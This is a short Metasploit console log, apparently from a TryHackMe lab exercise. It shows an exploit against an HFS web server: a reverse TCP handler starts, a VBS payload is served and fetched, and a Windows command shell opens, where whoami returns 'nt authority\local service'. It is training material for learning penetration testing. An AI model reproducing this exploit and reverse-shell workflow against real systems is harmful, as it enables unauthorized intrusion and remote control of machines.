 [*] Started reverse TCP handler on 127.0.0.1:7777
[*] Using URL: http://thmjmp2.za.tryhackme.com:6666/inmVNulZu7qg6Z5
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /inmVNulZu7qg6Z5
[!] Tried to delete %TEMP%\IQZkTgcA.vbs, unknown result
[*] Command shell session 1 opened (127.0.0.1:7777 -> 127.0.0.1:58166) at 2025-03-30 21:24:22 +0200
[*] Server stopped.
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\hfs>
-----
C:\hfs>
C:\hfs>whoami
whoami
nt authority\local service